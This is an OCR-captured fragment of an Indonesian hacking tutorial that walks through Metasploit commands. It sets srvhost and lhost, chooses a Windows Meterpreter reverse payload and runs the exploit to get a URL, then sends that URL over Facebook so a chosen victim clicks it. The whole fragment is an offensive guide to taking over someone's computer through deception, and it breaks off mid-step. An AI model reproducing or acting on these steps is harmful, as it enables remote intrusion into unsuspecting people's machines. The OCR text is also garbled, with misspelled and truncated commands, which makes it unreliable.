
Kemudian ketikkan
set srvhost
(alamat IP Anda) da
tekan enter lalu set lhost (alamat IP Anda). Lalu
ketikkan
set PAYLOAD windows/meterpreteer/reverse_
dan tekan enter untuk memeriksa apakah proses
berhasil atau tidak.
Silahkan ketikkan
show options
lalu
exploit
untuk
mendapatkan URL IP, misalnya seperti alamat URL
http://192.???.??
Silahkan kirimkan alamat url tersebut melalui
Facebook yang akan menjadi target hack Anda, ag
mereka mengkili alamat url tersebut.
Untuk mengetahui apakah target hack sudah
mengklik alamat URL tersebut, silahkan ketikkan